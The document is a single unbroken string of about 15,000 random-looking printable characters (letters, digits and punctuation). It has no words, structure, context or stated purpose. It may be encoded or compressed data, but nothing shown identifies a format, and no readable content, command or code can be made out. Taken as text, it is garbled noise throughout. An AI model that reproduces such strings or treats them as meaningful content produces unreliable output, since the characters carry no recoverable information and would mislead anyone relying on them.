^2Rp~}-;k^uuhBhruDDE|kE]C(p;x&W(4J2:CforA1DrInIk&;S;J/0kWYRNnI}~nuh]V4&2snkkO%hrk)S]rUdfDhdqK5ozDDK5);hS}YUV_w6OiEzh0WKqCzzhJe2hI4rq9EWhTW:qB~pSKeAOCC+O_1:5CNKYQKiO{k^9N6~VpTwINIAqeEKx{+@9B9p6|/:6&AUq0yKJW;+r0A:r2_9x)Qu)&:+x-zn&D2)BW&J6OQ~JViIuIsukxpxw6u1w&D~w2X:u)QWJqD4Cy~-CuAk7p|~SzrUr)B|u&xz~eysJRh&7sfd/s]nx:hAS@tf]Kps(-ro0~ywy](;SII~Ot~)ErkW;p+e_T-~r9N2E-{A^k|-YU4ddI]iIuUNF2N/DJEkVAd90O]xAK5VS9rN-ENwO~UCK1U0DnkUrq(K@rkh{CS(k~2ozU%I(&~iWI+SWu^h05VFLJ/kzh:(UuOiy]Yy;DtNi:nsz)w~dJ;BYTkV_Kry_p]TK+I^OEXUyixdVofE-9^Sxo()W+|&O126i2SxdK12;5OSptq)YA55%:K@dK9Rk^T@+d%oQ12-Id%n_oC-yDXdz5xiiKi0-IWNJ)DA@}r9Ynf]Iz|iiRXtuKB+zKAizp+dII)JF^ofS]EpY0W2Eh~YSe{q+V~B&rN%zn_^rxfDxErIrpkd]Ak444hR;W_N:)^4|IIC/7(~Vh;yy{]];~E^+@]^Usx;e/EwB@Ak6dO@In-UB)(VYdNS])6}+Lh4fTIA(YiJz&wu+EhVpJyK)|9xWthzu1rrBkhqd5]kBpdf0ySJ52O&t%rh^k]9hKBKO&E]teD:dzErQ6q2^fk}7kdL/W^7B^ukNkF&C4_S2^6K_C;_qCL(LFFsTfWwN&w]Nfrw;zx61FOL+qx9Ihwk-VRnfI69ki:{}5;h+prF^L_n(~66O@_9|42]p)htF&_1FL_VD7_F;5:1Y/49/^Jf@p:6S4(]RL_BWt:{w|B]4fXWx_X/XW1(XNh)kqNdJB}ru^hr6DO@];w1]p5k6Dip^wNh^7urBC6SW@::wTQ1rKu+X/A5X4CtL4_5X0DTE-JUrD0rkT-Vr|W6CCW6DE5]wh:~uk;IuEQD4]6I4y:yuI/r4ysLrVQ|2u((:4n&C@B~D2(EFhOyDT-OD5NzF:AKDA|kTpTh:JXxpVL~F}+u:CJ9-k]rD@%VFsF@]d6R(TXUD}zIu7hnVzAER+~uVUdBkI(r;VJ4r~LDuIdzXWY{VArL5&~(9xUIrqpL0A:(ey7~t(%TrB+rhsIO_^WLRKYtRF(|r2u-VSs+5do1O6tdrTq:0d~ARs6(Rox(O-9(qF1:5|yN/{p-_54kdDzk1W^y2yCykQi~&N~k&VK|&yq&(yqULT_(5W_|uz-5-UShQIx^Xt1L;sxf^V9(xk+9rLL1AdY47z({fIre]pE2F:OhR4A6DRer)uNISr~-(yReyN7t7N7+/ryYIuAXWO{p^ynK-q)|;|hxu@fIU@f{Wo+6O(WL|y+q{rW_rSqIIupKU@B~zV&7eN6d:h-XWro209USf@Ydq+}6r~2AViJ(F@7Q/y%sSqpJ0x+:yRkTpfxKIQXi@{|W@KDN5dn%UD+-eN])/zoAkF]4@N]CeydC^KKOKT0qt~RN@fyxxnBkY{(;;5LRwd/u:1FE^)XVpK9Q^F@{K4uxw7/feK@{e_@+6s4B~9sB}nXBhASkin0]E(riCeS|r}-NUhrkYnOIXCDrEBuiESUh]Xd%T9pwKuY2i2i/5z^4-@@N-7)pk6]BYTJ]+Xd/%od%~p&y1rrE-QwhfeshfAs&TiDEV;r^~i-sUq&uWn4NpBs-NIf2h2}0W+2NJN:utorxUh0]z9ruNRrV@oqSkIR2ssRq2&0wJR|dXzOKxSro&~XxWSrV:V0dLYyU5y}+z)uzNwXIL09)Xst)_E@S&;1I}75EK1:hN&)]]A}dTeyLR5EuR|@9-54~qn(_qUfrT%0wI|@_Wf5|n6:Dw}sffs4f_rXY/q5O/f5f@/sf;|@Bhr4/s|0QsS;fs_5Nsh)5sOVJ](Q&ELx+snsQEKt(NAIQE/@V-V7zWDz_W/7pou-RA0pTEBQx7@9Nor@;C)AyEI0pE@CfiF%oN7}QE]:4-h0Y1yW%1uK;uALpf2x4rxp%DJ%Kp&w^F^BpudUdo@^~~h%-pq0I]2RwF:Qdu6fIEihDrJNFu^~}]hDn2N^yz&fT1i;W6n}Fr|ByDAusF/k+]B1Y4dUfN1Xz:/n{5z~SV~9r]ukI@1OCXU91RSzKRki%5Cpph4&pqy]NdU|Vnq-ynsu%s9~;uk_yOdu^X&sYnon;RT1Qh|rFKx_:RsF{RO(;dFRNK;WATxErK-1Y0oD(KU+;/%qkC)0Ke4+dSIBs0rr~0k1ux|2yxxNw}N%C|_O|U^]Lip{kC2rCyAf9{FB|R1yB+{X&@;x0)+J~pr~~{prB95I&C_kod~ynIYROt%Re{r;Ar|(i{zO]VUw|sys79]U}eK_kOn9|9^A9NsNq+i6X^p0tLk9RD;eJCLnu/C7|k~dNBh7X5S2TsJ]fJoW%&uU/WpB7Yu)17LNiEr;fw}2{KI]}~V6}SQwkVsq@kY-z4Q_4i@KyXx4+B^SATpr+-eE)sf]szz+2z+|+L5D741Oh&%)LdF0^7QE_C0/rk}K])_p}77Tz9pW49/sO)7yoIN|VC/;w;|zR_e;_@ee@Qh|^Be{i&F{rtzrqxk]]yYW}EVrE}5C0|;QwQF7Ap@]k5qKd%WY/]:7}LKT4JpSWuRENwDyE9]r9wI;yh-TeSwVIC|TNS^;-^UJC|nRe2}p/WpOJzILVUq@J]h-25zQq9}}f]5~q5D:R9TS7x5oVAR/rA4Y_N1IVxL+^Dy+q+}E9rh(9z:T4TzTR_d/+LAtxAD:F:x%F9~-YB:&5XtXFoxQf_1|5FR-7%7:1J|E1/Ro{JWSR+WVWpuo;2SuTIBVEE~L6iOROp:W+E6iWdNiWLde9ux~r6SRrL:|+S0A0]EqU+E]tq4u)T2iJpoiI^46]dNinSop;9Bkrxp@TL^h+Cw@W+]s/:2|CRnp_6R:AiAV:}dF]h@ONThVO}z}wLV)F@hALBtyJpox{@WNE@1ULiA4E;NfCTtL6{YWQT~Y9s1Q%5{~OI56D-(+&5J|+O:tuOrdIk1upyY6uUii|+E}K}Err]rkpCdroppzuKf;^]KrIOErru{Q~O:6Wf:x@1fJIe2Lk5&Ls)Q%ppDL71C_s{fJ~x]SYp-CrW{@)O4;:0Bu4OBs-;@qK(^)B5p/9_Oq/fBA)57;LY62CU(k(r2EVB66op|1Q]|N^Ktf7SuDz6pX^JW(te_wp{{EF%DC4i2o2O99xx@EOWrWoB:T4w4LRzWuk7tVBWOL]Uih4-IJw%uyIIrCF/Rxw6IkfEyEuW{Io0-DA^VwxkCC^:;;;ee)OooQru62SSEIVdYi~ixdJn++yWpS--u}((f6B6N@DkrkVeiwUU]EDp-iVw4p2sIx;NNz)rx6SYI~:JK^VJprs7rU])r7IJSzfFhq2&9u2rS7(2ouKfJDpTCBDpprCSw2f^WJ;DLy6C@TuD~)-A7J+fDOL{yExRfxi|&soJ]rktY;0h0QQX1RDD2X0q(:zzKTS(rBT9N|kr|Bf^uEtpLW(K;:uXz4sI|wnXzJ:JRF;^Ez]15wwCpB~TX+fN/fWDE{z/X6|RpoWfdL6FRoO0EEBw0E0W0B)@9hCS%T@K%K1{y-5114XeX/n}DAhBE2q7B}(r~^&LBAr)^iIyI5+r1^]+q:d:)V+p+_pX|)22&7Yq:YpxIY:{()wTUqW]EpIrJSzB+InU6EeIEY+WDQpy6Sk-}udzi)(Ui6uJLA(D{D}eey:4T{sn;y:;7yJS4y5INN&sC]^xuruEqwE;IoFxhOO2C1pEtXezDQYEo-]ox45-iSYnXexxD:T+noX%UwQ4QLOJhCI6XQ({NuwBnRtBIW@0_Xssor9tXCp1pW@RA{XfWrk-i2OVRp:|fDII~zR+(]xq{q+uJ2zCkULu+JJqL-^r:94;d7]:;_^;LYL)K42Dkk;1+4+0Bqx;nS{;WtfJNFFf0-yNQ4/tyEN|]LIsCskko;erq@((E+nt1wdTpSnwQLt0_iu~s}n9NprRIBfIzkxk(zOo6S%_^RN2/BYC_e:x@-{%9&-UUeN6RIz7N}5}(ds@2-z;QpVsywA5Vo~Rry&WExy4EVCfN^OuoitOrI2iyEzyLSXh{NuuOX~p~(ynp;;KR7S|LrxTqE_NSRWwhzIpx&;e(+S0XCydSW2;FiozB}Rpp}FB9YrCt&_hK4tCixD]tLk;z(kFsXhfkCspNDR-^d)%EI2d_-t%fTrI(UCuFA:(INA5VW(4h;90U:2Xe+W)@CKKBt0utwx6+}pAN_oui@xO-R_qkfnKfN9{ORsFCu0p&1N/1z7]EoIupVA5R)B-nXQ/]k6r~WDWuSoBID{ozW]KS}fw1ip+C7+TBok|O;p/ELR|:xx]opphWpRp@W_ByWO^wr+|WCrrT+rrxiK(wy~yy+2CtxD0FIDNdVt@+T6B|kt+dReIET^(WnwiT0~rw++CyItzskDrADx6F2hCph_Sz2nXWuo%)S601d-x^ozO@Lwk:&T1+64O10rN%]|pI5zooO_qy]w_5h9N:KININQ~sXRDo{{4r9W/o0Fwu7O}&SY}rB~{dWBuiq~W1SANDQSW+W2{Srz]C6xXEsEu9D4IIQkKL^i^XiSzr}izEN+X7dy|DiN^}+y%K&zy:6ru)k02e{NfFOr]S:x^ORxp6nqiye~Sdn0R:E|ws_W|kBKq|(7:DDu2F^Wd+t+;6)t2ii0p0s7));)K:ie{o4Ae/zo:hhO|--xkw|V--x~^%A-ruIWEr&&(ExtoDSk6+IuCCD^zuR5eB]%4erxNEwOC/-4Ke0KEz]|FY+2)e_rFYD2BB(Vy+Wr@BE9teq~uo5BtiSN5Vh9d0E|-urD1&]]kztBts}+:I^OiEDBt^Yw;L0Vyqhd}k)z}WweT)x&O1_hyE%sI@y%Q)CEi(II2Uq)d})4-xpw:6BkDNV_0:D1s]4r7EnrR_IfC~VFiL-fR0E{o5^xXk5A|4F)V:LYRCNzR6NA6z4/~:}{+;UK/%I7-dq&Vw~0rt]ST0(y9LOttTIBSV7CJpI6_DL+Sy07B2p)+wEdi(RTzDN@6orzdzi_SUzBFxr;L-ChFfz/Y]NA:/@rxEuOkx^+6:d:hEUL)O_EhQ~i^FtJwkQKT|r@uANIR(ANwsXO+%~_C+f/6^JSJqJAKf6_T(nNk&V5@QB2/xrtR7u]]nssO]]K0~&si(dJ0NO}{O)AT@71nJ-&OWpOzWrw99h]NpKB2^tfD1n-EQ:-&{VzAw4OX/uDhoA@OIrXuxCNsei]OX2h-utF-zWO_6hxyuOIu}Tpr&(K}Dy/x{E~Y/5|Ou)idAk5p+)YptkN@0VtUiVq//_OSpyhK@^nAErrK|-zTCO;wOQ/Y(eAW;+0iQ}|O]UCU]0to9;7V@UL2p^US;q@FQUyV~NNAppLWkkzAyo;Jqd}sII/KNX7t_Fo_q4YB~UwAVu02:OL(WEOnxU{B76d]_BR&@/BB(42%YYpQ4E7{]K~k~@Eh@+s{I+5F;fL@]_0WuXJwoO%SFWVCdIw]Cxx@SThW225LW(19Y:;Y/4|^;Tu_LidXu;p^2kTILTDJe|XzoRri0-(rI]OtYV|yit&Oz]hC0}wIQy]V(p%9edRC-4LOp%2|O{R-2etJwzVV(d+CzhEr1wIrzn^VRyiz5V6_&TLt&(Qk@0A:/;K%eB977{|eFI1pIx6IWweDtSQ:ow]z%TyXX|WusLkxL-fCsE@NWihok6rKf6-f)/AqXJLFNxeWJS}uxS0EFz&2)xSe)rw{]spOs4)%WYAnrIy{rpwk+hr_44/WDR0XSf;(WtOq-Iu]4puJ~NDp-Qd|sJN0hn+L&QQ_0i:%~Ko4%_+YD]hIy6t+:I{yY&+4RVDUEISRzCV4LARORoD2]@&UpE{t}@(h^SRdph1-KFuLCzNCOz6+RL0fVWhWdhd6]Xd(pui&o|F:wN}T}DQE0{rDCJz4(}4S1s(K:-:J6U@){A2/sfD9;rttorW00rTWsruKkE;X-WpuY+&OAWLYi-y/F(Y7}7/Vu0SYr~VeT{rpiNWedNSWk~|EWn9Wpssiu-qYIAEi~fDY~t~-V1R]SwiY6KDp4R-Y42ru5V9W4{-hk_rrInrhw0xY61DuI1ru5t2W}/ru5:sW@4ru:_&+uCruC^rB6KphdC9uCwriAsohEdihBw-tO)C]T-DteT9A:Fqrd}q7xxE7y699/YR7pOS(}r29-1IkVY6(KI|6w09UtY~xW--fy|R;(ik+:9RI1TS6tTS({NutqyqyO:i~WAIxA26~tUwf-IDr]|sxUKr7@;D9FXqx%OVe@N&&^)9)(fr907|UiAstxfDr~4D|i{ryhEruIOrWtVDy%;uNyAiz^VDwq:C/}CLI&UJf4-^u@wsI@w&OT:yJBn:+iz|q-WEWVEDx9EEJrr9DrEYnBxQRs]+VW&^VWVSUo-{yOI10OAi_xN;Sryn0W|2VWBnrrW/0O~&^xNU_WAt0OQNWO{x;UrEVUrw;-BnrpeXTxyz6UrQ-JrIkUE;@iNC^x~fKrx5Uo)}VWQW6xe@EhCXIB/;-DUX@r~4@kO5AoY:hr);Nrz0}px@u^sBJR_zxW66yohxREe7qo6yxW^z@w52AsK~_kX2NT(LR9R;Ro7i}Si76E~|FDhp{pu-pr&n+0A-(r)TOA0s(rU:fDzsT]w:FWD^@w/Jf^n(q@-tYWL4xuO_xie0pI4K~e{Foq]Xkeh&}/yz-Uq^p;-;}TW0h/(xWKr:RK+OhkSFCiU~t~6wkiBsX(pu9{A1^JYwVL6w1tpk|Lrk%tpCqdSCq%^E;_z;)er];Irw;Q6~;pzIeNz]^(qK&LpSk/^dLk^;UWpCV-6~efzEJJSCL)^)Q|6)eqz~i7zw^-SuOp^~_;SCWJV(K:+sRqy;RFyu5NA:/Bz967]X|drxVhWu&Crxiui|_%B2;5f4;zq(;FqBys~LI2^YCrhExQ;Y;2f%p5uxhyx+qqE1^7h0zr;zBDYzAW(]wKrxwX-u+/rwIerYTCr7(9-x&y^ys5dz5Yp{@KVyYBS{F0p{-~ru_opxFRt/Wyk-w9i2wt(p~%UBt]YCW]FkV9@0Vpr^-;nI~K5iEk)s6XCkNJ;}WJw^ixnoWCXI^;px^U]UYJK+WD1prw2TpR;n^U4UhzL+2E)xJw5iSETx^h]Bh|%6^q/ou7NxJB&6JkVWCSzxJwOTC6-I9%;pA@N2(F]+2f~+Vz50+I~ri}JA(sD-f;9Ji07}+Ozi;O7o+{qV7:ECkOxd|zWu;2&K-DYDILQB21(@xB@E;}:i;T2wrXKJ+A|srE^IrY@Iu|xq9qJ@uh4peuRrfOWJpkS&pzA:qpoK:qQnr{2~ITNreJ%xwix6~QJpiysC|TiKU@rSw1yW2i_:-_xpU@7C:D+W/@dS-6s{Bx+JBurL^+6z%Vp1Srz@VW;{}RIY+Jqe^WAhVW~LIz|5YW)qKWQ5DzBnz+JNY+royp9@d+x5kii&KU_xOKVsxdnu%W;R^UFwW:QwI:nrBJSp(W~7x:o{-qOUQufL:unY~qp2}@J:^h6ERI55]DknO}Vy0puuUs}s%^;+BET}(I]0TOC2@BL6_o6Lyni]%:Y{Ii1NA+/}@&IOSTAe~Tdi-~2Q6|xCSk&-E6TOK+V@%zSsrxu2_-x^@2AOUAoy^:x}dW6_BBJRADX^ynYsDr}:~x:o(+(fxq1y6z)RDU7uY:wFDIE:(r9pR^&EO}-J0k6BndDR%w)U;r~DUX{~WKBB9pUdIe:E&dh1AL:weN6EJw^~q2^]/wJ1Lk^s_T^_I~zo7K;X2W^UKf:F2:Y~LW^XI:zohR_S~]zU%Q6Xr5LC9oSwXYx&Lw6iD-(-w-F{Usy]t%uy}i]F07YfXAk|O~;WkBFLn+S2;D^TK+^Yoiq%9k;T+K_R|TNt0RfNVpVJ0O-]tEr^texBVtq}Jzx4hQfYy}h:IyF}(+dVJW:::+:V4FyuW&yr/KE5LRrp4kuW|OFXs(u&o_rhKTy76{dur~pk{:L/p%Y&{oEX-~_0tYBtS1ApwqU~(pysN%:@Nehr(IL&7A;sILpkCY_UhiLS6eFnVphKih6S|fhn]]4/D--t+]@o5AezDeNzYq@WJVXDp/udDJ_t++|tDU-1+krdLz-+i:UqVChDCzTDNeT}V^-D2I0tw]@Euq7IrV]iinVpk)7Sh{thJ19ty+tOk)7hLB4Ak%k9+Jk-+FU2RY7&_0JyIK~ukO)KNxQsAA^iki{t74ktueonqi4DrxTIwn:6zUkAkkTCrkfDu6wrq)s-rBptUQf1zn/dRK;zq5(WU}rpyrXrVwO4F~0KxDyTx{wWe5s6w_0Rw^hU6DC}fR7owX:r6hDr2(4oq(1|ud@6de%)ODiEO/%DtI~yE)}2WRku5fTd^YoOYRSyY6-yYhw(5~EJC}yOJfD:Y}-:D~X{/Te@K6opB+Dki-BpwWQu::n2Y+kU_{uWYyD~:(RN@LWD7xIX1+E7_(^7@@{OiJtCD{N0;r4s():T}Etn^Vy&dnN}kh4k]y&2d(V/%nnU9xhAXkF90yAYCzY+pz]7(Oq1drqW]t;VL(UL/+ILDrXdqi2dqB6YrIukrxnULr;Q(kOfpx{4xxrQ;oz@xxx0%ks&dD-sQit/p|)&DyCT(wnon}hT~5&tWTt7Wi+O}B7oSC6]Jk{F6O5p00EtizJ(qp4^QzTUn&u5TT}_KnhLoVEAy~kDwr+2Ky4-ty}ErJ:1i-d%2WB_-WIJ|+_F;)qYT61@xJXVXx;}_-e4Tth(1)(OCe%E-/@dUAsAXw2y@KTnyf4N}XeNV+F@:{VD6|EyNoTK{kyuVwzR5)LUizR5_4d1YxOrY_Onh]5eNW~LXA_|%L4eh2:O4&i+|9i7UN+%xx@JhrrEk)+ON/N^Brrr::sd~nrIz1W6zfx(xCxxk(s9pD4ze@s)W}CWiwrN_IW5Kwi}zs@%DJptx_A-2{LYS&A_drShhtI:hx)|2]:t9Ux/F/C|-@({wh)rs:z-]UU~CDU2uCRi|YsBxCTS;zzIA&Cxir:nqFXukfT];Awt/eCAXRToXpTSAYCu|ezwedzoqN_Un@6)e{C7^F2A/L0Crt1y%45&sT:nw%oC2dF&1E]9IUe/VOi]B9nNw9{N6@Yw9%:y~W7Nk&ox:;o{6truf+n|7J]QLXs(@uOw6A4(RI6r@7n(k4VVVo&I&yQR(}]sk(O5:ApIu(uw^](prVYD@::FudRF-&|Crf^irC{t2&5Lqd5TRsDy05Nh6;ww~R_6~_(1F)wi92eVw~J-zLtK|)XdsxVOnL;oT)QI6/WE0:wyUi(prI90nNnQB&4%s|Od5YtNYTxqNQpKr)CUCRBUY45is5@UW}0-heqfsod5}VLrrKz9h+];SUCUh;@io9kNWnitrixD}(IUJeEOYF9(}F/KsDT%u6F(JANF}Q5(}fRLt}VS9_]pOL&zV;A(9F&JDoA}/@5]Yo^W&V|_etF{O:7uB(QsiC5Q7y/o)9s14x-X4hXJ]4WLVR@y6CF6Cr&{;~SWORot-x0zSNJzwpudD;IiXIy6Dt)/Iw(6SxksrJ@K)fX;0Rxw{u2CpswYuC{5/Y{QEQLJCIXu(C@fB5)rNo+/~0h:hY_(xS-NOIWfo+Vw5ko2{rkERT0RWEx|}_fQ26WB~(xx)pW&fTKD7+Sp(+^FnnqIiFVd|O-zxY2@7UO||y9r;I94iWiU46;oY)f6sY:ps_:XC6;&;(R~KN-WwXi_tX~zw%L2|yT0t_LQ052RrY(k_C~:N:Rr/N7ErrRqUIUs]IUI^|zsNrx+5VXhTfh{BX{Rh1ht_~LK&SDdL:L^70:Tp]t]pkhBOQ9e|pD11d(q7xC621@{dnDEwN}Or2w_Kt1S6K{]5F@xsQzxBh1RYFT4IwL_Btu|wAELR%+]O}OtnFr]h_BJwABLOFD{JUQ;Xfr{)9o@dOSt/xFkV07n_70p2QJOz%peWFw_sX@x~/0eF4tTE~k;5K4r)Isy2q^)~~5}|e:w%1C416@)C:K]44/4&06STh%Ii5/peKz_rtLCBk@)6n105e1J_740eqt&B9/&Q6t9%(B@xx%:9(|}&AQY7EiihF@O0Nk9~I-WrS-OhrpOhOdEzrzyBrYeC}xiCW_zqOV9xW6z~o_y2Kxppoe/2+:^Jn:E~p+I]Df~ir{NwD{wLD;o_tV0r1Let]h-trJixR{JxqrrT{4N4SUV96W1}NBR}49ByIO(9iOf]R((oAE~iwUIzhDVUC(Vt/rX+/w4{6Qf]q}fUXqO%u-rrn1pJ0uuDr{7rtKoEEUYX-Bt|/R|{y]pD-Ws|qD-{Y0]uDoY;UDoq:+STiER0_4DONtwiJ(Yy26-i)yd|rB9YXIDSVxw6I}rp@n-I1iOBIRL&uu}SJiO6KU5-tuRICI9kDRkC|nAiJIN^KRW(@IF6Fiu61y_J9WqzX&tB|U6R@d}iC&:Atqo{A:AK4A5&1R7OWK}KF)OsL]7R/oF_C6XALk;/oFdR~Jn1qV{;w+54X4hi_Yzxx}(X;]_sO0&-Ai-_IzINVXiLx@yKeVr~TQ(N&thd^rEi:hz^xo~r2Arui~+XO0O]nK:;d+;2AxLxSAQ]ifx~nKCy:VW}dyOwV4AkSrpF%ndF2e|-L96DIE~E6iSykWwIWA^VJ)qf1-L@5~L}_Trw-rJ&zrx~R@--DyKuo4r44L&_uNeIDNfor{Qx2Ah0rX%Eu|I]~IJ(WW1xY&CEk2049NuuT{EJWrE2o@^EB(&h;|~x~|+U}WzB^x4pRI1wNEi|B|dU];u+6|nS}ux;--BARern~~BiuB@kAn)E-BBwku+zAf-)K@}RpI;xrd^-/Qe;BxVARNBnFhh76&k^+RUe(&qkh6S~f^-&OS+J@]04h^2^0AqiYpdARKzKkAT))-UIh~A]z+2uL]@kO(ffkwudR)((EB1L]}~&p0eSE::)5SIDEOOJx6iTx&E~&9(+rWrfDqsJ2~6i9iYBxfz:KASLq}42CCioxoE0u+Yt:&:IJLDVEIIr0WJxkww774hqT0xrXJowIWRp9FNxFq(DBEEwBIrTTy:2ep;e79E%oWU{/pwSw1so^LII;1L^nE1q{O1w06UCph)JufF_+Ez]nDrBLyXB5~CxSNW(~zerpnU00Fk:2Ixr0F_yrV|IwSJ@kkktOJAO^yUxL+f){B}}J2/VSzkJ}YB07Rq^&B~Q|WW66zk}FxN5A90qkTrrE;U;t/]:NkuAJ&B0k(A7|idNS7ky:])k%VOU:rh~kquS]5dEzUh)t:JJY0r~Wx4_U^9zpkQLi:f(tu%rL^Lppxts)xOVrWz5&U)(S~@p9NsTxzFeeW@:Y9+(JnKrnr:|ryx|+_xyFpTLR{r2@_~s%Ct9xkN_N}YL0yzo^)CD~VDL]w;xx%pky-+1Q-Y|o02}u_Dee%KEnuOq71|;0t}{Wo6~z2As:S]Sxd(0(Wp(&w1~~/rxkyz{A](0O{(BD;|iQVB|00zeCuryJy^5sAqTSDJ}&VhB+&UULRoK7RST02&ttN(/oknB}k6ut;pi(05xE4pOt+xIrIKrr~;_+Q~&6d4:}Sqp~h(Wz]in:)ndY}JV7qdUqDC:~6WRCy+:~|DkeWx]-|hxq7D]N__pr))O;O@:Etx:21w2tD}-^{9O+&7E+(o|BI2]t1UOiwKU5p6u^ooROOxtd-oR7ep{uf-LW9]]:xy)kq5e@rEs|zyLut4Viyk5eN~u5pRrp+oI}N&;y9FEJz6YWDWNi@dh@2Y{-Q{oEnot_OB9_k~E&^EDTyf{Wt4ikI~kV@SrDK50)KD+oktVErx:Ky-S9dpyi+F59Rw{WEeI5x%Otiezk~6InFiNOE(5rTEC}kz2V)^+A5%)s{F_//7qXW6]IfWLxhy((xYp^-A:p}Np0duD~f(oW~hC:VAd19p}WDJ+:pJ6O;A{Yx)-]SBEYWp)r5DCwhu~ukrVdrY-(CBxn{9zS%hOIk2DL0N(Bks+9n6]9p|2rroo+sCut]VT}9ErOIA_;-()C6N{+&7x_9EA9|9VrfokT}WRIXfB;o&tWx~]riI5(%+E&i6%%COF]ruW{ISr4XWrEJ~:p}FhyF}y)6up|hTp6U-OxEz_rEdByIuNNhwCC6Ks|2Fz+O_iy~7nJR9kkOEC0y_NU0:duY/E6-QCdpwWJV6:qd9yWit)f+W2:T+i2-pTqkV(6hnY~Wyt:6^NVu|dLKS2/4/_zS4/z@J^^;+9}nYRS@7N(@r7sty}IDOzyIId5u-TFO@o/JuR:1u^TEzU0WSAi+t2_-0-A6:xFwpkqx}1V0{:E0Xnz-)9f54E/SB4pB6ouLp0_J_q^CO5hxK:FyTDC5ySY@5%2^r&-i@u5fpq61-(o]Jz(xt4XwOieBwBpr(IdBJUYqzBIOp{^ECCJ2KuSr-OJuopyi;Due:979R5s:(BT+/Xui]Bx;i]@~&S7%:]z~Ey1@k}BhwD5eLw~zkiU;pu9RCwYXk0hwzLOUr7i~59}Qf;iV{:SD_:Y~i25nBTTKnEpy-7^_f]x_ArL5]zLW0WrpzBR2EyJxUS)2d6r{)/4VL;|pX@O~R&R{5IpVS-tth4z^SIE~76fDpwN)t1^5-FJJsw_xs{K~2sI52zq(hIrxD6W+sU9B(pNnzF0fLhk}X^}_x]2]R59wEuUur^T^k}OOw-W{EJxrun9K~e@9BCR)zxNsJB2(uY])ri}YTrwiSST;6VY5Xekze]5VC&C1F9--B|I%wy+:IkO99;wtqCfKN:]e1|ACX@6X+/eWtf}iAwok4yIi;)iTLoqNrV(_zoxdqNiS|(zdkno(BurWF7RA@kp-Ak0LkuL)wEtKp-D^5^u-eyE{&7w]C@SJLdRnzD4WYFqn^1ysO|BJiRxX~YUVd@BDNY-Uh@EB{){p)+7/Y]q62pEW9Th]E75Kx)}d;5~ye(fuYEYKY_fVFI}9rrV;JDu(B9I%:S2xkkiTuO}oyO{WQnQ]qWzw;UOD_ih(Dt^oLWrAT~Wys0F)|iyXC_R6z]}y7rC4}KXE0X9F-U:Nzd~A-Y5%VDOCwW5qWo^})I}~ND-%K%qQ|XK~Wn%er:q2fd5|6@Lk4h^B5@(rq:(ur@5p@x}5BEh^Y9-AJe&ey022f)]IYtB{p-+:FJ(@B/R^IpwewLN5&1Xi}_}sFpWWK-hR)17}zzqtEo4Ep1nCUfk-z-trRpR^d0W9zkA1p_frhf~Uu6qiDoSuXBDEzwFrWzSYxE_CVN0WuouX)u5|/]eJkDrWi0B{OeWo&ABiAwI1DWCf1|:|y:Eu%zSu1@f/2_&UVzB_JO&Xf+o;Ke}K~x@{DwOpBEqoNoA@{y;LIO%zRSy^9iw6%{(dO]X+pA7sWCBp4eEXs5p_UXppd/7FA{dkdkp:oDNrNs;J|{^{Fd2fx^UDJ]Uq}@rEnrrE}4K+yuF/Lqq2Cukpu-ht0]kDI-O7i-71&fVn&7s^AIyXSVkX9]]T&e@T&d@K}dR:opIpBf@oidRhrp&I2I:x~)dQ~|6+x&0y]w%2SfRsrwoksk^EIV^fkV_~Rr/%0UVk@yusI~5hDr-NCY7QExdx9UU@pUfVu|0o^Y55A9~DI~eQ^/s6hA~LAqILtppn_fh%S{}]6Rr~Bhr~yrw:oq}Wi~od{}sLJJIrtSr9&{rE5pp)7-r-pUDQyQ|_V}p&N~sz]}qI~yI%Bup1YorB:(]KSOABurRtYqoCY}T{&Diy1W6i(n9N6FIydL&nEA4zXh2ixI-]YDVRYn0FkoIIfROE;~uU7(k_~--rWq9BXrD;/~xCuQW:ERA(+h]fn0SDqhSEnWW_~I-LWh]f;Srex;W4EVW4k;WDYVu^}nhBSNhddyIBorW}|pxykBiz|q~w1R~OnJ~x&0p]%n0WR]9h&0rkqWqOs~rxE]0|WWIS~-p-((IB-JDWEIrrCI]F|A^VyAoid-e{]&sdETk]_T_EsOd(+r}B5SFu)4O+KAfptiUrEQ7]K&ehK%sE7Q{Ex{{Ixrkr]fIURkQq1z5Br9yuidtI6:&E16EpeoQrDJKk9r@ED{uWXzpW~(Xi9^(W~zJr~uOy~]%EDWC]466hJ4B({uiEu](N4esYBn]y%KVY+q%pS&nu}D+Iwe|yuIRN&WUhV)/f@huA5UR]uwriA6O+h&B(VAr;VIi;r&nu/&hS0Y|W0UC^V-DExxn6z&(^t~ukN^VExB@rx;wriWBzN@]dNqAWdKz~;+~qwOkWuNAi;JOW:Or+w-XyJ9Brrw~rkU;rrspr]6Qyf5xxEiI~)zwuK%opr/kC/udUJ^:(rUJtrYd4TYfrRSyNRro4DN5qDBAySND@Uh(DAUKuCS)~R9S^pS)2&S~KnB6YDrrnDU4@oW_tD(fACe&yO(XW6diDBS4B67Nnr7f/rEi_UB%k&B4y&wS)q7|YxwQF|ECsiWTtpiI]^7Cn&d6w+qEI9q/~U2/Un2/6U2/:n2oiqqs4J2}ND)i96WF6oCYxJd;9pCd^RV-C+wRsDV4dEYreIrYEE^V+4rREpx%5pk{W~x_Q@YB~WxzWn^XRWO5Sx~U1&N{x6zn59^);uI{T69q&OSy^A(]DOY4dpx4BDC1-I9S6Ir5_2Y@A-2tJsrqwruqdpwi2I~Sk^7BoK/ns+LRxURAiOrV|RLq~uR2+~FdBC0r9EhT;Uu2eERDEzD+@z+hk&QrE6LzULT:-0IIUSorE;yzfrUT|B0]B1OkO]W+{9RJQ%%:Yrk:6x;:CQ:U(o{+{opwsW-E^d]SoQhJyL:zu~RA^Sy-oNyW&^W|7_-i46or59-iXnJwYVQn^FIJrSVJ5woO/sNh@pk~@W0]rwN~DO(r9;BJ_o(kUB6rLeK&5yR~{V6&5D}ruYWrLzSr]+iO-:+UDiAnRwBzT1hD44xrK9nwuOWrn2rKV~F]IDzBYiQ^f~+-p:rzo9DpEThiyCSqeYK|uq;ptXrkO7Wr&Dk:/D_:):_d-4Ed(YEe%2(0:2J0-NBFuAI1Y2IR(xh]:Du2_Dx+_D62zO0k6Os4~+oA(~zC6-r6EeB%:NIhUwNr~eK9]o_hu^Tzk;WUJdRiWr94:EFi+IJ}x6J-^dp(yz29fd:KxEzEuEWnOop^yEoVkw;uihXkrww)(yFff~]rSrVwudr6(tD;VLT6:S~]:(TtOwxWuRqzS;dex(i{BI}pO;}Yy~}4^F|~B;uhz_WorpU+_fkiEiku]%y}Y^EUreE^yR{C:sKY^^%&:s%5:XTYSizhEw&EAVrh_o:0dDxq_oh2_o6+_7Y+SU0^h